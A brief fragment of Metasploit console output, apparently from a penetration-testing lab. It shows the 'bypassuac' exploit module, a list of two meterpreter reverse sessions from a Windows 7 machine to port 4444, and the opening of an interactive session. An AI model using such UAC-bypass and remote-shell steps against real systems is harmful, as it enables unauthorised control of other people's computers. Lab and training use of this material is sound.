 msf exploit(bypassuac) > sessions
Active sessions
===============
Id  Name  Type                   Information                 Connection
--  ----  ----                   -----------                 ----------
1         meterpreter x86/windows  WINDOWS7\Window 7 @ WINDOWS7  192.168.10.13:4444 -> 192.168.10.9:1040 (192.168.10.9)
6         meterpreter x86/windows  WINDOWS7\Window 7 @ WINDOWS7  192.168.10.13:4444 -> 192.168.10.9:1054 (192.168.10.9)
msf exploit(bypassuac) > session -i 6
[-] Unknown command: session.
msf exploit(bypassuac) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >